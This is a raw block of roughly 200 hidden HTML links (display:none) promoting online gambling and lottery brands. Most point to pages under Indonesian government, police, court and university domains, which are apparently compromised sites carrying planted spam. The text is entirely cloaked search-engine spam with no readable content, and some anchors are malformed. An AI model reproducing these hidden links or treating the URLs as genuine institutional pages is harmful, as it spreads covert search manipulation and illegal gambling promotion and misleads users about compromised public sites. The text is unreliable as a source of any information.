<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/dragon4d/">https://kepegawaian.uhn.ac.id/produk/dragon4d/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/kamartoto/">https://kepegawaian.uhn.ac.id/produk/kamartoto/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/">https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/agacor/">https://repository.faktek-unwim.ac.id/products/agacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/bgacor/">https://repository.faktek-unwim.ac.id/products/bgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/cgacor/">https://repository.faktek-unwim.ac.id/products/cgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/dgacor/">https://repository.faktek-unwim.ac.id/products/dgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/egacor/">https://repository.faktek-unwim.ac.id/products/egacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/fgacor/">https://repository.faktek-unwim.ac.id/products/fgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/ggacor/">https://repository.faktek-unwim.ac.id/products/ggacor/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/inc/inatogel/">https://jdih.pt-banten.go.id/inc/inatogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/hometogel/">https://jdih.pt-banten.go.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/dev/pos4d/">https://jdih.pt-banten.go.id/sample/dev/pos4d/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html">https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html">https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/omutogel.html">https://jdih.pt-banten.go.id/fonts/inc/omutogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html">https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/">https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/batman138/">https://satgaspen.bareskrim.polri.go.id/inc/batman138/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/">https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/">https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/sample/dev/betogel/">http://library.stienusa.ac.id/sample/dev/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/inc/qqslot/">http://library.stienusa.ac.id/inc/qqslot/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/inc/oddigo/">http://sikad.stienusa.ac.id/inc/oddigo/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/inc/agen69/">http://sikad.stienusa.ac.id/sample/inc/agen69/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/dev/ajaib4d/">http://sikad.stienusa.ac.id/sample/dev/ajaib4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/">https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/inc/bulantogel/">https://repository.faktek-unwim.ac.id/inc/bulantogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/inc/betogel/">https://repository.faktek-unwim.ac.id/sample/inc/betogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/">https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/</a>
<a style="display:none" href="https://sc.syekhnurjati.ac.id/inc/ladangtoto2/">https://sc.syekhnurjati.ac.id/inc/ladangtoto2/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/mpogacor/">https://ikon.poltekindonusa.ac.id/inc/mpogacor/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/dangdut4d/">https://ikon.poltekindonusa.ac.id/inc/dangdut4d/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kamartoto/">https://pa-gedongtataan.go.id/produk/kamartoto/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kilat77/">https://pa-gedongtataan.go.id/produk/kilat77/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/zeus138/">https://pa-gedongtataan.go.id/produk/zeus138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/ceri123/">https://simak.ummaspul.ac.id/sample/inc/ceri123/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/tuna55/">https://simak.ummaspul.ac.id/sample/inc/tuna55/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/monas77/">https://simak.ummaspul.ac.id/inc/monas77/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/dolar138/">https://simak.ummaspul.ac.id/inc/dolar138/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/inc/altogel/">https://perancis.stbayapariaba.ac.id/inc/altogel/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/">https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/batik77/">https://ygnp.beltim.go.id/assets/js/batik77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/kilat77/">https://ygnp.beltim.go.id/assets/js/kilat77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/asia77/">https://ygnp.beltim.go.id/assets/js/asia77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/ligaciputra/">https://ygnp.beltim.go.id/assets/produk/ligaciputra/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/stars77/">https://ygnp.beltim.go.id/assets/produk/stars77/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/dev/pusat4d/">https://lpjm.stba.ac.id/sample/dev/pusat4d/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/inc/enak4d/">https://lpjm.stba.ac.id/sample/inc/enak4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ajaib88/">https://ygnp.beltim.go.id/sample/ajaib88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/m88/">https://ygnp.beltim.go.id/sample/m88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/tata4d/">https://ygnp.beltim.go.id/sample/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/hometogel/">https://ygnp.beltim.go.id/sample/hometogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/inatogel/">https://ygnp.beltim.go.id/sample/inatogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ladangtoto/">https://ygnp.beltim.go.id/sample/ladangtoto/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/betogel/">https://ygnp.beltim.go.id/sample/betogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/">https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/">https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/dev/roma77/">https://dispertan.lampungutarakab.go.id/sample/dev/roma77/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/jon4d/">https://dispertan.lampungutarakab.go.id/inc/jon4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/sdtoto/">https://dispertan.lampungutarakab.go.id/inc/sdtoto/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/omutogel/">https://jdih.pt-banten.go.id/sample/inc/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/betogel/">https://jdih.pt-banten.go.id/sample/inc/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/big77/">https://jdih.pt-banten.go.id/sample/inc/big77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/bp77/">https://jdih.pt-banten.go.id/sample/inc/bp77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/olslot/">https://jdih.pt-banten.go.id/sample/inc/olslot/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/</a>
<a style="display:none" href="https://bajubandel.online/">https://bajubandel.online/</a>
<a style="display:none" href="https://hujancuan.com/">https://hujancuan.com/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/inc/markas138/">https://backend.lembahdempo.ac.id/media/product/inc/markas138/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atm4d/">https://dosen.lembahdempo.ac.id/atm4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atas4d/">https://dosen.lembahdempo.ac.id/atas4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/senopati4d/">https://dosen.lembahdempo.ac.id/senopati4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/jewel4d/">https://dosen.lembahdempo.ac.id/jewel4d/</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/">https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/">https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/">https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/">https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/">https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/pos-4d/">https://dosen.lembahdempo.ac.id/pos-4d/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/betogel/">https://backend.lembahdempo.ac.id/media/product/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html">https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/dolar138.html">https://jdih.pt-banten.go.id/fonts/dev/dolar138.html</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/cuan123/">https://jurnalsora.stba.ac.id/produk/cuan123/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/monas77/">https://jurnalsora.stba.ac.id/produk/monas77/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/win88/">https://jurnalsora.stba.ac.id/produk/win88/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/rajacuan/">https://jurnalsora.stba.ac.id/produk/rajacuan/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/tambang888/">https://inggris.stbayapariaba.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/ligaciputra/">https://inggris.stbayapariaba.ac.id/produk/ligaciputra//a&gt;
</a><a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/maxwin138/">https://inggris.stbayapariaba.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/pos4d/">https://inggris.stbayapariaba.ac.id/produk/pos4d/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/dragon222/">https://inggris.stbayapariaba.ac.id/produk/dragon222/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/zeus138/">https://jerman.stbayapariaba.ac.id/produk/zeus138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/asia77/">https://jerman.stbayapariaba.ac.id/produk/asia77/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/epicwin138/">https://jerman.stbayapariaba.ac.id/produk/epicwin138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/playbook88/">https://jerman.stbayapariaba.ac.id/produk/playbook88/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/agacor/">https://portalperpus.stikestelogorejo.ac.id/products/agacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/bgacor/">https://portalperpus.stikestelogorejo.ac.id/products/bgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/cgacor/">https://portalperpus.stikestelogorejo.ac.id/products/cgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/dgacor/">https://portalperpus.stikestelogorejo.ac.id/products/dgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/egacor/">https://portalperpus.stikestelogorejo.ac.id/products/egacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/fgacor/">https://portalperpus.stikestelogorejo.ac.id/products/fgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/ggacor/">https://portalperpus.stikestelogorejo.ac.id/products/ggacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/agacor/">https://ukmbulutangkis.unsil.ac.id/products/agacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/bgacor/">https://ukmbulutangkis.unsil.ac.id/products/bgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/cgacor/">https://ukmbulutangkis.unsil.ac.id/products/cgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/dgacor/">https://ukmbulutangkis.unsil.ac.id/products/dgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/egacor/">https://ukmbulutangkis.unsil.ac.id/products/egacor/</a>
<a style="display:none" href="https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/">https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/tambang888/">https://dosen.stiemj.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/stars77/">https://dosen.stiemj.ac.id/produk/stars77/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/king138/">https://dosen.stiemj.ac.id/produk/king138/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/omutogel/">https://dosen.stiemj.ac.id/produk/omutogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/kpktoto/">https://dosen.stiemj.ac.id/produk/kpktoto/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/">https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/">https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/</a>
<a style="display:none" href="https://rintik389cuan.com/">rintik389</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/warung168/">https://lpm.stiemj.ac.id/wp-content/produk/warung168/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/batik77/">https://lpm.stiemj.ac.id/wp-content/produk/batik77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/orion88/">https://lpm.stiemj.ac.id/wp-content/produk/orion88/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/astra77/">https://lpm.stiemj.ac.id/wp-content/produk/astra77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/sikat77/">https://lpm.stiemj.ac.id/wp-content/produk/sikat77/</a>
<a style="display:none" href="https://kelurahanrurukan.com/wp-content/gacorz/">https://kelurahanrurukan.com/wp-content/gacorz/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/cakrabet/">https://arlis.utmj.ac.id/wp-content/produk/cakrabet/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sukajp/">https://arlis.utmj.ac.id/wp-content/produk/sukajp/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/uno138/">https://arlis.utmj.ac.id/wp-content/produk/uno138/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/imbagacor/">https://arlis.utmj.ac.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sihoki/">https://arlis.utmj.ac.id/wp-content/produk/sihoki/</a>
<a style="display:none" href="https://gaspasticuan.com/">rintik389</a>
<a style="display:none" href="https://rintik389.net/">rintik389</a>
<a style="display:none" href="https://bravoblogging.com/">rintik389</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/dewatogel.html">https://elibrary.utmj.ac.id/sample/inc/dewatogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/ollo4d.html">https://elibrary.utmj.ac.id/sample/inc/ollo4d.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/bulantogel.html">https://feb.utmj.ac.id/sample/bulantogel.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/rajacuan.html">https://feb.utmj.ac.id/sample/rajacuan.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/inc/meriah4d/">https://ejournal.stiemj.ac.id/inc/meriah4d/</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/sample/inc/probet88/">https://ejournal.stiemj.ac.id/sample/inc/probet88/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/dev/kedai69/">https://lppm.utmj.ac.id/dev/kedai69/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/adm/inc/betogel/">https://kejari-https://lppm.utmj.ac.id/adm/inc/betogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/hometogel/">https://dosen.stiemj.ac.id/system/inc/hometogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/qqslot/">https://dosen.stiemj.ac.id/system/inc/qqslot/</a>
<a style="display:none" href="http://jurnal.stiemj.ac.id/senopati4d/">http://jurnal.stiemj.ac.id/senopati4d/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/prada188/">https://dinsospm.gorontalokota.go.id/sample/prada188/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/mpo777/">https://cbt2.iainbatanghari.ac.id/inc/mpo777/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/pos4d/">https://cbt2.iainbatanghari.ac.id/inc/pos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/betogel/">https://cbt2.iainbatanghari.ac.id/inc/betogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/hometogel/">https://cbt2.iainbatanghari.ac.id/inc/hometogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/dewatogel/">https://cbt2.iainbatanghari.ac.id/inc/dewatogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/mentos4d/">https://cbt2.iainbatanghari.ac.id/produk/mentos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/bingo4d/">https://cbt2.iainbatanghari.ac.id/produk/bingo4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/timnas4d/">https://cbt2.iainbatanghari.ac.id/produk/timnas4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/maxwin138/">https://cbt2.iainbatanghari.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/naga303/">https://p3m.iainbatanghari.ac.id/dev/naga303/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/sihoki/">https://p3m.iainbatanghari.ac.id/dev/sihoki/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/ajaib88/">https://p3m.iainbatanghari.ac.id/dev/ajaib88/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/">https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/koitoto/">https://ejournal.iainbatanghari.ac.id/inc/koitoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/prada188/">https://ejournal.iainbatanghari.ac.id/inc/prada188/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/batoto/">https://ejournal.iainbatanghari.ac.id/inc/batoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/">https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/</a>
<a style="display:none" href="https://lppm.untidar.ac.id/inc/eurotogel/">https://lppm.untidar.ac.id/inc/eurotogel/</a>
<a style="display:none" href="https://pps.untidar.ac.id/inc/congtogel/">https://pps.untidar.ac.id/inc/congtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/agacor/">http://poltekkes-medan.ac.id/products/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/bgacor/">http://poltekkes-medan.ac.id/products/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/cgacor/">http://poltekkes-medan.ac.id/products/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/dgacor/">http://poltekkes-medan.ac.id/products/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/egacor/">http://poltekkes-medan.ac.id/products/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/fgacor/">http://poltekkes-medan.ac.id/products/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/ggacor/">http://poltekkes-medan.ac.id/products/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/pos4d/">http://poltekkes-medan.ac.id/inc/pos4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/betogel/">http://poltekkes-medan.ac.id/inc/betogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/hometogel/">http://poltekkes-medan.ac.id/inc/hometogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/omutogel/">http://poltekkes-medan.ac.id/inc/omutogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/garuda4d/">http://poltekkes-medan.ac.id/inc/garuda4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/thailand/">http://poltekkes-medan.ac.id/produk/thailand/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/slot10k/">http://poltekkes-medan.ac.id/produk/slot10k/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/win88/">https://stiepersadabunda.ac.id/CACHE/inc/win88/</a>
